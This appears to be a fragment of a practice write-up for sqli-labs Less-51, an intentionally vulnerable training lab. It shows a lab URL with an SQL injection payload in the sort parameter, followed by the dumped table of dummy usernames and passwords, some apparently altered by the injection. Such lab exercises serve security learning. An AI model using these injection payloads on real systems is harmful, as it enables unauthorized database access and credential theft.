 192.168.84.233/sqli-labs/Less-51/?sort=1' --+
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb niemdt
2 Angelina 2
3 Dummy 2
4 secure 2
5 stupid 2
6 superman 2
7 batman 2
8 admin admin
9 admin1 2
10 admin2 2
11 admin3 2
12 dhakkan 2
14 admin4 2
15 niemdt 2
42 less42 less42
43 less43 less43
44 less44 niemdt
45 less45 less45
50 less50 less50